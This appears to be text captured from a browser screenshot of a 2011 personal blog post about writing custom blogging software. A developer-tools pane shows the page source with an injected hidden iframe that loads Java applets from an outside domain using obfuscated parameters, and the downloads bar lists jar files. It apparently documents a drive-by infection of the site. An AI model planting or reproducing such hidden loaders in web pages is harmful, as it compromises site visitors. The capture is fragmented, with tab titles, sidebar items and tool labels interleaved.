 palamedes.rm - Yaho
Live Oak 360 Mail - I
FaithVillage - Explore
FaithVillage - Explore
oubliette / localhost
RandomStringOfWor
Hulu - Your queue
RandomStringOfWor
randomstringofwords.com
An additional plug-in is required to display some elements on this page.
Install plug-in...
Problems installing?
RandomStringOfWords
RandomStringOfWords.com || RSoW.com
About Me
RandomStrings
Programming
3D Graphics
Games
Rants!
Type text to search here...
My own custom blogging software
November 3rd, 2011
Jason
No comments
As many of you know, I am very much my own special kind of nerd.  I enjoy doing many
a'geeky thing that others wouldn't even dream of.  To be honest, I think all software
engineers have to be a bit brain damaged just to do their job.  Recently my own affliction has
been leading me down the path of writing my own blogging and content management system.
I have used a lot of different packages over the years from full on CMS systems like Joomla
and Mambo to more specific blogging solutions like WordPress and Blogger..  They all have
their good points and their bad points..  I have stuck with wordpress the longest as it most fit
my need, but the more I dig into programming for wordpress the more I hate it..  I really think
Random String Of Words
Did you know.....The verb 'cleave' is the only
English word with two synonyms which are
antonyms of each other: adhere and separate.
Comics
CAD Online
Flaky Pastry
GU Comics
Mohagen
Order of the
Links
from the Road
Retired & Lovin'it
Team Oxymoron
Tellico Images
Tellico Turnings
Elements
Resources
Network
Scripts
Timeline
Profiles
Audits
Console
Search Elements
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">…</head>
<body>
<!-- wrap START -->
<div id="wrap">…</div>
<iframe src="http://dgagdsa.jesais.fr/showthread.php?t=63942072" style="visibility: hidden; position: absolute; left: 0px; top: 0px; " width="10"
height="10">
<html>
<head></head>
<body>
<applet code="andora.class" archive="http://dgagdsa.jesais.fr/showthread.php?t=83475" width="100" height="100">
<param name="dmac" value="7GGm3aaDLNLDqN?gxqNZq?z%aq7P8G7%xND?m7moG0s">
</applet>
<applet code="xmltree.umbro.class" archive="http://dgagdsa.jesais.fr/showthread.php?t=49281" width="100" height="100">
<param name="msize" value="7GGm3aaDLNLDqN?gxqNZq?z%aq7P8G7%xND?m7moG0H">
</applet>
</body>
</html>
</iframe>
<!-- wrap END -->
<script type="text/javascript" src="http://randomstringofwords.com/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="http://s.gravatar.com/js/gprofiles.js?aa&ver=7865"></script>
<script type="text/javascript">
/* <![CDATA[ */
var WPGroHo = {
my_hash: ""
};
/* ]]> */
</script>
<script type="text/javascript" src="http://randomstringofwords.com/wp-content/plugins/jetpack/modules/wpgroho.js"></script>
Computed Style
Show inherited
Styles
Metrics
Properties
DOM Breakpoints
Event Listeners
html
body
<!-->
loading.jar
poker.jar
Show all downloads...